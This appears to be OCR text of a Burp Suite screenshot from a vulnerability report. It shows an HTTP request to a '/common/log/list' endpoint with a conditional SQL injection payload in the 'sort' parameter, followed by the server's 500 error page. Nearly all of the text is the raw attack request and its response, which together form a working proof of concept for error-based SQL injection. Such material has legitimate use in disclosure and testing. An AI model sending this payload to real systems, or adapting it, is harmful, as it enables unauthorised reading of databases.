 Request
Pretty Raw Hex \n
1 GET /common/log/list?limit=10&offset=0&sort=
(SELECT+(CASE+WHEN+(1=2)+THEN+''+ELSE+(SELECT+1+UNION+SELECT+2)+END))&username
HTTP/1.1
2 Host: 192.168.52.163:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=0e5249e3-d558-4248-9143-d32e992d4804
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 26 Oct 2023 17:09:31 GMT
5 Connection: close
6 Content-Length: 1075
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15
16
17 <title>
500错误
</title>
18 <meta name="keywords" content="">
19 <meta name="description" content="">
20
21 <link rel="shortcut icon" href="favicon.ico">
<link href="/css/bootstrap.min.css?v=3.3.6" rel="stylesheet">
22 <link href="/css/font-awesome.css?v=4.4.0" rel="stylesheet">
23
24 <link href="/css/animate.css" rel="stylesheet">
25 <link href="/css/style.css?v=4.1.0" rel="stylesheet">
26
27 </head>
28
29 <body class="gray-bg">
30
31
32 <div class="middle-box text-center animated fadeInDown">
33 <h1>
500
</h1>
34 <h3 class="font-bold">
服务器内部错误
</h3>
35
36 <div class="error-desc">
37 服务器好像出错了...
38 <br/>
? Search... 0 matches
1,234 bytes | 24 millis
INSPECTOR